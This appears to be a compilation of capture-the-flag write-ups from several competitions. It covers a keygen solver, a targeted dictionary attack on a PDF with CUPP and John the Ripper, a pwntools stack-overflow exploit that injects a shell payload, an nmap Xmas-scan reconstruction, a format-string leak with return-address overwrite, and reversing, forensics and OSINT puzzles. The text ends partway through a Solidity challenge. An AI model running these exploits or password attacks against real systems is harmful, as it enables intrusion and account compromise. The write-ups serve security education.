SHUFFLE_MAP = [ 0x10, 0xE, 0xD, 0x2, 0xB, 0x11, 0x15, 0x1E, 0x7, 0x18, 0x12, 0x1C, 0x1A, 0x1, 0xC, 0x6, 0x1F, 0x19, 0x0, 0x17, 0x14, 0x16, 0x8, 0x1B, 0x4, 0x3, 0x13, 0x5, 0x9, 0xA, 0x1D, 0xF ]XOR_MAP = [ 0x19, 0x2, 0x8, 0xF, 0xA, 0x1A, 0xD, 0x1E, 0x4, 0x5, 0x10, 0x7, 0xE, 0x0, 0x6, 0x1F, 0x1D, 0xB, 0x11, 0x3, 0x1C, 0x13, 0x9, 0x14, 0x1B, 0x15, 0x1, 0xC, 0x18, 0x16, 0x17, 0x12 ]
if PTRACE_BIT == 0: for pos in range(0x20): XOR_MAP[pos] ^= 2else: for pos in range(0x20): XOR_MAP[pos] ^= 4
# gdwAnDgwbRVnrJvEqzvs# username_list = [18,29,16,19,27,0,0,0,0,0,0,0,0,0,0,0,8,31,8,23,30,0,0,0,0,0,0,0,0,0,0,0,29,3,28,10,21,0,0,0,0,0,0,0,0,0,0,0,18,29,8,16,28,0,0,0,0,0,0,0,0,0,0,0,11,30,7,20,7,0,0,0,0,0,0,0,0,0,0,0]
def solve_for_password_list(username_list: list[int]) -> list[int]: solver = z3.Solver()
password_list = [0] * 25 for i in range(25): password_list[i] = z3.BitVec("p" + str(i), 4 * 8) solver.add(password_list[i] < 0x100) solver.add(password_list[i] >= 0)
for pos in range(5): for index in range(5): local_58 = 0 for j in range(5): local_58 = ( local_58 + username_list[j + pos * 0x10] * password_list[j * 5 + index] & 0x1F )
solver.add(z3.If((pos == index), (local_58 == 1), (local_58 == 0)))
assert solver.check() == z3.sat
model = solver.model() result_list = [0] * 25 for i, p in enumerate(password_list): result_list[i] = model[p].as_long()
return result_list
# gdwAnDgwbRVnrJvEqzvs# IN_LIST = [18, 21, 12, 14, 2, 1, 31, 11, 30, 16, 21, 8, 27, 11, 26, 0, 13, 19, 2, 14, 28, 8, 12, 31, 3]
def unshuffle(in_list: list[int]) -> str: list1 = [0] * 25 for round in range(5): for offset in range(5 - round): list1[round * 5 + round + offset] = in_list[round * 5 + offset]
for offset in range(round): shifted = 5 - (round - offset) list1[round * 5 + offset] = in_list[round * 5 + shifted]
list2 = [0] * 25 for pos in range(5): for index in range(5): list2[pos * 5 + index] = list1[pos * 5 + index] ^ XOR_MAP[(index + pos * 5)]
list3 = [0] * 25 for pos in range(5): for index in range(5): list3[pos * 5 + index] = SHUFFLE_MAP.index(list2[pos * 5 + index])
password = "" for block in range(5): for offset in range(5): password += PASSWORD_MAP[list3[block * 5 + offset]]
password += "-"
return password[:-1]
def solve_password_for(username: str) -> str: username_list_str = subprocess.check_output(["./generate_username_list", username])[ :-2 ].decode() username_list = [int(val, 10) for val in username_list_str.split(",")]
password_list = solve_for_password_list(username_list) password = unshuffle(password_list) return password
```
The complete solution is included in the solution archive provided above. |
After reading the description of the challenge, the conversation of the message, and seeing the hint, it was more than evident that the solution to the problem would be to perform a dictionary attack, but a dictionary attack profiled towards the target.
There are several tools to do this but none that I know of is as easy to implement as [CUPP - Common User Passwords Profiler](https://github.com/Mebus/cupp)
```┌──(leonuz㉿sniperhack)-[~/…/jersey24/crypto/crack-a-mateo/cupp]└─$ python3 cupp.py -i ___________ cupp.py! # Common \ # User \ ,__, # Passwords \ (oo)____ # Profiler (__) )\ ||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ] [ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Mateo> Surname:> Nickname:> Birthdate (DDMMYYYY): 10051979
> Partners) name: Jennifer> Partners) nickname:> Partners) birthdate (DDMMYYYY): 16091979
> Child's name: Melia> Child's nickname:> Child's birthdate (DDMMYYYY): 13092011
> Pet's name:> Company name:
> Do you want to add some key words about the victim? Y/[N]: Y> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: Louis Vuittons> Do you want to add special chars at the end of words? Y/[N]: Y> Do you want to add some random numbers at the end of words? Y/[N]:Y> Leet mode? (i.e. leet = 1337) Y/[N]: Y
[+] Now making a dictionary...[+] Sorting list and removing duplicates...[+] Saving dictionary to mateo.txt, counting 16592 words.> Hyperspeed Print? (Y/n) : n[+] Now load your pistolero with mateo.txt and shoot! Good luck!
┌──(leonuz㉿sniperhack)-[~/…/ctf/jersey24/crypto/crack-a-mateo]└─$ john --wordlist=mateo.txt pdf.hashUsing default input encoding: UTF-8Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])Cost 1 (revision) is 3 for all loaded hashesWill run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusm3l14!@'#' (flag.pdf)1g 0:00:00:00 DONE (2024-03-24 10:33) 2.941g/s 29364p/s 29364c/s 29364C/s jennifer@*!..m3l14$@%Use the "--show --format=PDF" options to display all of the cracked passwords reliablySession completed.```
full write up [here](https://leonuz.github.io/blog/Crack-a-Mateo/) |
**First thing i did was opening the binary in GhidraAnd there was only these two useful functions :**
**Vuln :**``` undefined vuln() undefined AL:1 <RETURN> undefined1[32] Stack[-0x28] Buffer XREF[1]: 00401196(*) vuln XREF[4]: Entry Point(*), main:00401215(c), 004020b4, 00402158(*) 00401176 f3 0f 1e fa ENDBR64 0040117a 55 PUSH RBP 0040117b 48 89 e5 MOV RBP,RSP 0040117e 48 83 ec 20 SUB RSP,0x20 00401182 48 8d 05 LEA RAX,[s_The_hard_part_is_not_finding_the_004020 = "The hard part is not finding 7f 0e 00 00 00401189 48 89 c7 MOV RDI=>s_The_hard_part_is_not_finding_the_004020 = "The hard part is not finding 0040118c b8 00 00 MOV EAX,0x0 00 00 00401191 e8 ca fe CALL <EXTERNAL>::printf int printf(char * __format, ...) ff ff 00401196 48 8d 45 e0 LEA RAX=>Buffer,[RBP + -0x20] 0040119a 48 89 c7 MOV RDI,RAX 0040119d b8 00 00 MOV EAX,0x0 00 00 004011a2 e8 c9 fe CALL <EXTERNAL>::gets char * gets(char * __s) ff ff 004011a7 b8 00 00 MOV EAX,0x0 00 00 004011ac c9 LEAVE 004011ad c3 RET
```
**We observe a vulnerability in the function due to a lack of input validation. The program accepts user input without verifying its length, storing it in a fixed-size buffer of 32 bytes. This oversight creates a buffer overflow vulnerability, wherein input exceeding the buffer size can overwrite adjacent memory locations, leading to potential exploitation and compromising program integrity.now lets take a look at the gift function :**
``` undefined gift() undefined AL:1 <RETURN> undefined2 Stack[-0xa]:2 local_a XREF[1]: 0040122d(W) gift XREF[3]: Entry Point(*), 004020c4, 00402198(*) 00401221 f3 0f 1e fa ENDBR64 00401225 55 PUSH RBP 00401226 48 89 e5 MOV RBP,RSP 00401229 48 83 ec 10 SUB RSP,0x10 0040122d 66 c7 45 MOV word ptr [RBP + local_a],0xe4ff fe ff e4 00401233 48 8d 05 LEA RAX,[s_Just_two_bytes,_hanging_out_toge_004020 = "Just two bytes, hanging out t 26 0e 00 00 0040123a 48 89 c7 MOV RDI=>s_Just_two_bytes,_hanging_out_toge_004020 = "Just two bytes, hanging out t 0040123d b8 00 00 MOV EAX,0x0 00 00 00401242 e8 19 fe CALL <EXTERNAL>::printf int printf(char * __format, ...) ff ff 00401247 b8 ff ff MOV EAX,0xffffffff ff ff 0040124c c9 LEAVE 0040124d c3 RET
```so there is nothing useful in this function like you might be used to in easier challenges, so we need to find a way to exploit this binary and find a way to get our flag, so i check checksec and i found that the nx is disabled , so we can manage to get our shellcode to execute , used the tool "Ropper" to check if there is any jmp rsp instructions in the binary so i can use it to inject a shellcode and it was there :) ```ropper --file ./RunningOnPrayers --search "jmp rsp"[INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%[INFO] Searching for gadgets: jmp rsp
[INFO] File: ./RunningOnPrayers0x0000000000401231: jmp rsp;```and i got the address of the gift function which was : *0x401221*
so now im ready to make my exploit after some debugging and checking how the binary going to handle my inputand its going to work like this * 32 NOPS to overwrite registers till we get to the RIP Register * writing the address of the gift function to the RIP so we can make our return* then in the gift function we gonna overwrite the register again with the jump instruction address so we can make our jump to RSP* and then fill the RSP with our shell codeHere's my Exploit :)
```#!/usr/bin/env python3import sysimport argparseimport iofrom pwn import *context.log_level = 'debug'
exe = context.binary = ELF(args.EXE or './RunningOnPrayers')
def start_local(args, argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def start_remote(host, port, argv=[], *a, **kw): return remote(host, port)
gdbscript = '''tbreak maincontinue'''.format(**locals())
parser = argparse.ArgumentParser(description='Exploit script')parser.add_argument('mode', choices=['local', 'remote'], help='Mode: local or remote')parser.add_argument('--GDB', action='store_true', help='Enable GDB debugging')parser.add_argument('host', nargs='?', default='localhost', help='Remote host')parser.add_argument('port', nargs='?', type=int, default=1337, help='Remote port')args = parser.parse_args()
if args.mode == 'local': start_func = lambda: start_local(args)else: start_func = lambda: start_remote(args.host, args.port)p = b'\x90'*32 + p64(0x401221) + p64(0x401231) + asm(shellcraft.amd64.linux.sh())io = start_func()io.sendline(p)io.interactive()``` |
# netrunner-detected
> The netrunners were detected in our network. They used LOTL tactics and utilized `nmap` but we don't know what the traffic means or what their ultimate goal was. Can you replicate the `nmap` scan based off the captured traffic?>> Flag Format: order the arguments in alphabetical order, left to right, case sensitive, seperate by underscores. Example: `jctf{nmap_--arg1_--arg2_var_ip}`
Looking through the pcap file, we see some interesting traffic highlighted in grey

Looking at a single packet, we see the `FIN`, `PSH`, and `URG` bits set

This looks like an [Xmas attack](https://nmap.org/book/scan-methods-null-fin-xmas-scan.html)
>These three scan types... exploit a subtle loophole in the [TCP RFC](http://www.rfc-editor.org/rfc/rfc793.txt) to differentiate between `open` and `closed` ports. Page 65 of RFC 793 says that “if the destination port state is CLOSED .... an incoming segment not containing a RST causes a RST to be sent in response.” Then the next page discusses packets sent to open ports without the SYN, RST, or ACK bits set, stating that: “you are unlikely to get here, but if you do, drop the segment, and return.”>> When scanning systems compliant with this RFC text, any packet not containing SYN, RST, or ACK bits will result in a returned RST if the port is closed and no response at all if the port is open. As long as none of those three bits are included, any combination of the other three (FIN, PSH, and URG) are OK. Nmap exploits this with three scan types:> > Null scan (-sN)> Does not set any bits (TCP flag header is 0)> > FIN scan (-sF)> Sets just the TCP FIN bit.> > Xmas scan (-sX)> Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.> > The key advantage to these scan types is that they can sneak through certain non-stateful firewalls and packet filtering routers. Such firewalls try to prevent incoming TCP connections (while allowing outbound ones) by blocking any TCP packets with the SYN bit set and ACK cleared. This configuration is common enough that the Linux iptables firewall command offers a special --syn option to implement it. The NULL, FIN, and Xmas scans clear the SYN bit and thus fly right through those rules.>> -- https://nmap.org/book/scan-methods-null-fin-xmas-scan.html
Filtering the packets with `tcp && ip.addr == 10.0.2.7 && ip.addr == 10.0.2.15` we see

The port range is between 1025 and 1035

Setting the initial packet as a timing reference, the attack seems to have a delay of 2 seconds between each packet.

```nmap --help | grep Xmas -sN/sF/sX: TCP Null, FIN, and Xmas scans```
So the final command would be something like
```nmap -p1025-1035 --scan-delay 2s -sX 10.0.2.15```
Translating it into the flag format, we get
> Flag Format: order the arguments in alphabetical order, left to right, case sensitive, separate by underscores. Example: `jctf{nmap_--arg1_--arg2_var_ip}`
```jctf{nmap_-p1025-1035_--scan-delay_2s_-sX_10.0.2.15}```
|
Upon reverse engineering the 32-bit binary `runme`, you will notice that all of the assembly instructions are `mov` instructions, which makes the machine incredibly difficult to decipher with decompilers or debuggers. In other words, this binary was obfuscated using the [movfuscator](https://github.com/xoreaxeaxeax/movfuscator) tool. Running the binary will print out two questions that need to be answered, as the flag consists of the answers to the two questions:
```Question 1: How many instructions does this binary execute?Question 2: What is the hidden message generated by this binary?Flag format: texsaw{answer1_answer2}```
In the hints folder are two binaries and two text files. The names of the hint binaries (`isuggestIDAfree1` and `isuggestIDAfree2`) suggests that they should be opened in the free version of IDA. prisoner.txt contains the following message:
```Grrr... first they have the gall to make a mov-ridden mess of my binary, and then they have the nerve to trap me in this text file!
Oh, if only there was a way to undo this whole mess.
I wonder if the person who made that stupid tool has any others up their sleeve...```
This hints you to look up how to deobfuscate movfuscated binaries (which we will get to later when we look at the demovfuscator). It also hints you to search for the author of the movfuscator tool, who is Christopher Domas. If you find Domas's GitHub account and look through his other repos, you will find the tool [REpsych](https://github.com/xoreaxeaxeax/REpsych), which was used to create the two hint binaries. wise_person.txt contains the following message:
```Sometimes, if you find your banging your head against a wall in frustration, it may help to zoom out for a little perspective, and mayb change the colors of your lenses too.```
~~I just now realized the typos...~~
It basically suggests that, for each hint binary opened in IDA Free, you must zoom out the control flow graph (CFG) view of the binary to see the entire graph (which may require increasing the number of allowed graph nodes and changing your graph color in your settings), which ends up revealing a hidden image.
### Part 1: Counting the Number of Instructions *Executed*
The hint image in isuggestIDAfree1's CFG is shown below:

It says "PERHAPS THIS BINARY INSTRUMENTATION TOOL WILL HELP YOU", followed by an image of a pin. If you look binary instrumentation tools that have "pin" in their name, you will quickly find a binary instrumentation framework called `Intel Pin` (aka Pintools). You can use Pintools to answer question 1 by creating a C++ program that counts the number of instructions executed by `runme`. You can either write, compile, and run your own program, or you can compile and run the sample program icount (which comes with your download of Pintools), whose source code is shown below:
```/* * Copyright (C) 2004-2021 Intel Corporation. * SPDX-License-Identifier: MIT */
/*! @file * This file contains an ISA-portable PIN tool for counting dynamic instructions */
#include "pin.H"#include <iostream>using std::cerr;using std::endl;
/* ===================================================================== *//* Global Variables *//* ===================================================================== */
UINT64 ins_count = 0;
/* ===================================================================== *//* Commandline Switches *//* ===================================================================== */
/* ===================================================================== *//* Print Help Message *//* ===================================================================== */
INT32 Usage(){ cerr << "This tool prints out the number of dynamic instructions executed to stderr.\n" "\n";
cerr << KNOB_BASE::StringKnobSummary();
cerr << endl;
return -1;}
/* ===================================================================== */
VOID docount() { ins_count++; }
/* ===================================================================== */
VOID Instruction(INS ins, VOID* v) { INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_END); }
/* ===================================================================== */
VOID Fini(INT32 code, VOID* v) { cerr << "Count " << ins_count << endl; }
/* ===================================================================== *//* Main *//* ===================================================================== */
int main(int argc, char* argv[]){ if (PIN_Init(argc, argv)) { return Usage(); }
INS_AddInstrumentFunction(Instruction, 0); PIN_AddFiniFunction(Fini, 0);
// Never returns PIN_StartProgram();
return 0;}
/* ===================================================================== *//* eof *//* ===================================================================== */```
##### Alternative SolutionYou could use the `perf` command in Linux by running the command `perf stat -e instructions ./runme`, which will give you a similar instruction count via its own binary instrumentation. However, I still think that knowing how to do binary instrumentation on your own is a good skill to have.
### Part 2: Uncovering the Hidden MessageThe hint image in isuggestIDAfree2's CFG is shown below (zooming out on this page should make the messsage esaier to read):

It says "YOU CANNOT REPAIR ALL THE DAMAGES. HOWEVER, RESTORE THE CONTROL FLOW YOU MUST.", followed by a picture of Yoda. After doing some Googling, you will realize that the hint points you to a tool called the [demovfuscator](https://github.com/leetonidas/demovfuscator), which recovers the explicit control flow of a movfuscated binary and resubtitutes some instructions in the movfuscated binary to create a patched version of the binary. You must use the demovfuscator to generated a patched version of the `runme` binary and an image containing the control flow graph of the patched runme, which is done by running the command `./demov -o runme_patched -g cfg.dot runme` (to generate a patched version of `runme` called `runme_patched` and a CFG file), followed by the command `cat cfg.dot | dot -Tpng > cfg.png` (to convert the CFG file into a viewable image). Below is an example of the CFG image generated for runme:

If you look for symbols in the `runme` binary, you will find tht the binary is not stripped. You will find a series of functions called `letter1`, `letter2`, `letter3`, ..., `letter16` that are called by the main function.

Each letter function computes and returns a letter of the hidden message requested by question 2, but the letters are not stored in any char or buffer variables, though you will not be able to easily discern that from reading the assembly or decompiled code. If you run `runme_patched` in gdb and set breakpoints at the addresses specified in the control flow graph image, you will eventually find that at the breakpoints after a letter function has "returned," the char that the function returned will be stored on the stack. In my case, the characters returned by each letter function were always located at `$esp+72` on the stack at the respective breakpoints. Putting these 16 characters together will give you the message "miles_to_my_home", which is the answer to question 2. Bonus points if you can figure out how to solve this part using Pintools or another binary instrumentation framework.
### The FlagDue to the variance in instruction counts between different environments and due to the slight differences in how Pintools and perf count instructions, any flag with an instruction count between 320,000 and 390,000 instructions is considered valid. This is modeled by the following regex that was used to parse and accept valid flags for the competition: `texsaw{3[2-8][0-9],?[0-9]{3}_miles_to_my_home}`
Below are some examples of flags that are valid for this challenge:
`texsaw{356074_miles_to_my_home}`
`texsaw{326692_miles_to_my_home}`
`texsaw{356,074_miles_to_my_home}`
`texsaw{326,692_miles_to_my_home}` |
### The Thought ProcessWe are given a segment of an MFT (Master File Table). We probably know that the MFT is part of a filesystem (most likely, Windows NTFS) but not much more. A quick Google search for MFT reveals that it is a structure that stores the metadata for files in the filesystem, as well as data or pointers to data.
File names are part of metadata, and the description of the challenge tells us that we want to extract the file names from this MFT segment. So, we should research the structure of an MFT. Collecting information from a few search results about the MFT structure (primarily from [here](https://www.futurelearn.com/info/courses/introduction-to-malware-investigations/0/steps/146529)) tells us:* Each entry is 0x400 bytes large, starting with "FILE" as the header* The attributes of each entry begin at offset 0x38* Each attribute header starts with its type at offset 0x0, and length at offset 0x4.* We want the File Name attribute, which is type 0x30.
Next, we want to research the structure of the file name attribute specifically, which we can find information about [here](https://www.futurelearn.com/info/courses/introduction-to-malware-investigations/0/steps/147114).
So, we now have the basic information necessary to parse the file names of every entry in the MFT segment.
### The SolutionExtract the file names of every file in the MFT and place them into an array of some kind. All of the relevant ones are exactly one character long.
Using the list of indices provided in the challenge description, concatenate each corresponding element of your array into the flag. |
## **The Thought Process**
The target program is simple: First, you are prompted for your order. Your order is then repeated back to you (exactly, character-for-character) and you are prompted to enter your payment information. The binary is available for us to download and run tests on our local machine.
Our input for the first prompt being echoed back to us is a suggestion that there may be a format string vulnerability in the print statement following the first input; our input is repeated back to us. Inputting a bunch of format specifiers (such as `%p %p %p`) confirms our suspicion as the program spits out a bunch of random hex values, one of which looks like a code address!
Additionally, the program seems to be susceptible to buffer overflows. We figure this out by spamming a ton of characters for our input and getting a segmentation fault when running the binary locally. We can find exactly how many bytes are needed to overwrite the buffer by spamming "AAAABBBBCCCCDDDD...ZZZZ" and seeing what the program tries to jump to. For instance, if we segfault at address 0x48484848, the "HHHH" in our spam overwrote the return address.
Lastly, the binary is compiled with PIE (Position Independent Executable) as the description suggests. This means that code addresses are randomized on every execution of the program.
So with all these facts laid out - how can we get the flag? Opening the binary in gdb and running `info func` reveals a tasty-looking function: `secretMenu`. We most likely have to overwrite the return address of the `runRestaurant` function with the address of `secretMenu` using the buffer overflow vulnerability.
Because the binary was compiled with PIE, the address of `secretMenu` changes on every run! Fortunately, we can use the format string vulnerability linked to the first input to leak a code address, which we can then use to calculate the address of `secretMenu`. We end up discovering that the address leaked by `%3$p` is -0xcf bytes away from `secretMenu`, so we can overwrite the return address of `runRestaurant` with the address of `leak+0xcf`.
## **The Payload**The Order: `%3$p` - This will leak a code address to be used to calculate the address of `secretMenu`.
The Payment: `AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWW[secretMenuAddr]`
If we found the address of `secretMenu` to be 0x56551234 for example, we replace `[secretMenuAddr]` with a byte string `\x34\x12\x55\x56`.
`pwntools` is a useful python library for connecting to remote servers using netcat, reading what the remote server prints, and sending payloads. |
Since the flag starts with `texsaw`, we can deduce that the first 6 numbers correspond with [116, 101, 120, 115, 97, 119].
With 6 data points we can set up a polynomial of degree 5 to fit the first 6 numbers. `ax^5 + bx^4 + cx^3 + dx^2 + ex + f = res`.
116^5a + 116^4b + 116^3c + 116^2d + 116e + f = 1014193795365553418101^5a + 101^4b + 101^3c + 101^2d + 101e + f = 507858563019110228120^5a + 120^4b + 120^3c + 120^2d + 120e + f = 1201348919167710110115^5a + 115^4b + 115^3c + 115^2d + 115e + f = 97126554923201247097^5a + 97^4b + 97^3c + 97^2d + 97e + f = 415042311506972496119^5a + 119^4b + 119^3c + 119^2d + 119e + f = 1152164036977568522
We then can use quickmath to compute system of equations to solve for the six variables.
We found that a = 48066976, b = 24705178, c = 95573334, d = 50141857, e = 28353433, f = 88125350
Finally, we can write a python code to recover the rest of Xs values
for each element x in ciphertext array: for i from 0 to 255: res -> ax^5 + bx^4 + cx^3 + dx^2 + ex + f if res = x add to flag The flag comes out to be `texsaw{Ju5t_Som3_B45ic_M4th}` |
When we open the fake xkcd website, we see an image. Downloading this image, it's named secrets.png. The image has a pixelated portion of text, when we run it through a tool called Unredacter https://github.com/BishopFox/unredacter, we get the first part of the flag `pix314te_`
But that's not all. If we examine secrets.png further, we can see that it has the bytes of a TIFF image contained within it. Binwalk output:
```0 0x0 PNG image, 1184 x 1656, 8-bit grayscale, non-interlaced152 0x98 Zlib compressed data, best compression155640 0x25FF8 TIFF image data, little-endian offset of first image directory: 1960712```
Extracting the TIFF image, we see the familiar password hunter2 meme. If we examine the **redacted** parts (asterisks). At the center of each asterisk in the first set of asterisks, there is an edited pixel that looks different from their surrounding. Turning the RGB values of these pixels into ASCII characters give us the second part of the flag `asterisk_redacted_password2`
The full flag is `texsaw{pix314te_asterisk_redacted_password2}` |
##### Solution:
You are given a zip file with 5 images. Because the desciption says find a location and you are given images the best place to start is the exif data because it can contain location information. If you look at the exif data of the images using exiftool you will notice that there is GPS Positions in every image and also Creator notes.
```┌──(kali㉿kali)-[~/CTFs/TexSAW2024/Lightning]└─$ exiftool * | grep "Position"GPS Position : 29 deg 11' 6.00" N, 81 deg 4' 13.00" WGPS Position : 34 deg 54' 9.00" N, 110 deg 10' 7.00" WGPS Position : 35 deg 22' 23.00" N, 138 deg 55' 36.00" EGPS Position : 43 deg 21' 45.00" N, 71 deg 27' 38.00" WGPS Position : 45 deg 37' 2.00" N, 9 deg 16' 53.00" E ┌──(kali㉿kali)-[~/CTFs/TexSAW2024/Lightning]└─$ exiftool * | grep "Creator"Creator : Three WordsCreator : Two WordsCreator : Two WordsCreator : 4 WordsCreator : 1 Words ┌──(kali㉿kali)-[~/CTFs/TexSAW2024/Lightning]└─$ lsalldiesel.jpg champ.jpg piston.jpg queen.jpg supercar.jpg ```
When you put the coordinates into google maps you get the following locations(if you are trying this yourself just copy and paste the coordinates and make sure to use the degree symbol):
| Image Names: | Coordinates(from exif data(change deg ->°)): | Location name: || -------- | -------- | -------- || alldiesel.jpg | 29°11' 6.00" N, 81°4' 13.00" W | Daytona International Speedway || champ.jpg | 34°54' 9.00" N, 110°10' 7.00" W | Wigwam - > Wigwam Motel || piston.jpg | 35°22' 23.00" N, 138°55' 36.00" E | Fuji Speedway || queen.jpg | 43°21' 45.00" N, 71°27' 38.00" W | New Hampshire Motor Speedway || supercar.jpg | 45°37' 2.00" N, 9°16' 53.00" E | Autodromo Nazionale Monza - > Monza |
The creator notes tell you how many words should be in each of the names. All of these match except "Wigwam" and the "Autodromo Nazionale Monza" have the correct number of words. "Wigwam" is the "Wigwam Motel" and "Autodromo Nazionale Monza" is just "Monza". The order to these is also important. The images can all be combined into one, a bit like a basic puzzle, when it is complete it shows an image of lightning mcqueen. The order of the image was "alldiesel.jpg" then "supercar.jpg" then "piston.jpg" then "queen.jpg" then "champ.jpg". Then you put the place from those images in that order. So it would go Daytona International Speedway then Monza etc.. You also then make everything lowercase, remove all the spacing, and add the texsaw{} to get a long flag(as said in the instructions).
The final flag is: `texsaw{daytonainternationalspeedwaymonzafujispeedwaynewhampshiremotorspeedwaywigwammotel}` |
## Lucky Faucet [easy]
### Description
`The Fray announced the placement of a faucet along the path for adventurers who can overcome the initial challenges. It's designed to provide enough resources for all players, with the hope that someone won't monopolize it, leaving none for others.`
### Initial AnalysisLike the `Russian Roulette` challenge, HTB spawned two Docker containers and provided a .zip file containing smart contracts, `Setup.sol` and `LuckyFaucet.sol`. I began by looking at `Setup.sol`.
### Setup.sol
```solidity// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.7.6;
import {LuckyFaucet} from "./LuckyFaucet.sol";
contract Setup { LuckyFaucet public immutable TARGET;
uint256 constant INITIAL_BALANCE = 500 ether;
constructor() payable { TARGET = new LuckyFaucet{value: INITIAL_BALANCE}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance <= INITIAL_BALANCE - 10 ether; }}```
`Setup.sol` creates a new `LuckyFaucet` contract called `TARGET` with the initial balance of 500 ether. To solve the challenge, I needed to transfer at least 10 ether out of the `TARGET` contract to reduce its balance to 490 ether or less.
Next, I examined `LuckyFaucet.sol`.
#### LuckyFaucet.sol
```solidity// SPDX-License-Identifier: MITpragma solidity 0.7.6;
contract LuckyFaucet { int64 public upperBound; int64 public lowerBound;
constructor() payable { // start with 50M-100M wei Range until player changes it upperBound = 100_000_000; lowerBound = 50_000_000; }
function setBounds(int64 _newLowerBound, int64 _newUpperBound) public { require(_newUpperBound <= 100_000_000, "100M wei is the max upperBound sry"); require(_newLowerBound <= 50_000_000, "50M wei is the max lowerBound sry"); require(_newLowerBound <= _newUpperBound); // why? because if you don't need this much, pls lower the upper bound :) // we don't have infinite money glitch. upperBound = _newUpperBound; lowerBound = _newLowerBound; }
